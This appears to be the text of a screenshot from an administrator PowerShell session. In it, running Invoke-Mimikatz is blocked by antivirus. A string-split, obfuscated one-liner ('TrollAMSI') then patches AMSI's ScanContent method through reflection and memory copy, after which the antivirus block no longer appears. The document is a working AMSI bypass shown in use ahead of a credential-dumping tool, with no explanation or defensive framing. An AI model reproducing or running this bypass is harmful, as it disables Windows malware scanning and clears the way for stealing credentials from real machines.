 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Windows\system32> class TrollAMSI{static [int] M([string]$c, [string]$s){return 1}};$o=[Ref].Assembly.GetType('Sys
tem.Ma'+'nag'+'eme'+'nt.Autom'+'ation.A'+'ms'+'iU'+'ti'+'ls').GetMethods('N'+'onPu'+'blic,st'+'at'+'ic')|Where-Object Na
me -eq ScanContent;$t=[TrollAMSI].GetMethods()|Where-Object Name -eq 'M';[System.Runtime.InteropServices.Marshal]::Copy(
@([System.Runtime.InteropServices.Marshal]::ReadIntPtr([long]$t.MethodHandle.Value+[long]8)),0,[long]$o.MethodHandle.Val
ue+[long]8,1);
PS C:\Windows\system32> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32>